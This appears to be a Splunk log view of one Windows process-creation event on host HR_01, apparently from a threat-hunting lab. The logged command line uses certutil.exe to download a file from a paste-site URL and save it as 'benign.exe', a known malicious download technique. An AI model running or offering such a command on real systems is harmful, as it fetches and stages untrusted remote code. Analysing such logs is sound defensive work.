 List ▾ Format 50 Per Page ▾
i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}
Show as raw text
host = cybertees source = win_event_logs.json sourcetype = _json